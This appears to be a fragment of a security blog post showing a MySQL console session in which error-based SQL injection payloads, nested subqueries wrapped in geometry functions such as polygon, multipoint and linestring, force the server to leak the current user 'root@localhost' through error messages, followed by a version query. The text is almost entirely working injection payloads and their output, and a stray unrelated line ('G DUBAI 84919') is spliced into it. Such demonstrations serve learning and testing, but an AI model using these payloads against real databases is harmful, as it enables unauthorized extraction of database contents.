 mysql> select * from users where id=1 and polygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select polygon((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select GeometryCollection((select * from (select* from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select multipoint((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select multilinestring((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select linestring((select * from(select * from(select user())a)b));
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select multipolygon((select * from(select * from(select user())a)b));
G DUBAI 84919
ERROR 1367 (22007): Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
mysql> select @@version;
+-------------------------+
| @@version |
+-------------------------+
| 5.5.44-0ubuntu0.14.04.1 |
+-------------------------+
1 row in set (0.00 sec)
initsec blog.gm7.org